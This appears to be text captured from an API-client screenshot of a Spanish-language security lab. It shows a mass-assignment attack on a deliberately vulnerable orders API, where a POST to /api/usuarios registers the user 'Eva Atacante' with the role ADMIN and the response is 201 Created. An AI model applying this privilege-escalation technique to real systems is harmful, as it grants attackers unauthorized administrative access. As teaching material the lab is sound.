 HTTP P1 - Explotacion: pedidos-api-vulnerable > 05 - Mass Assignment: autorregistrarce como ADMIN
POST {{baseUrl}} /api/usuarios
Docs Params Authorization Headers 9 Body Scripts Settings
Headers 8 hidden
Key Value
Content-Type application/json
Key Value
Body Cookies Headers 5 Test Results 201 Created • 11 ms •
{} JSON Preview Visualize
1 {
2 "id": 3,
3 "nombre": "Eva Atacante",
4 "email": "eva@atacante.mx",
5 "password": "clave12345",
6 "rol": "ADMIN"
7 }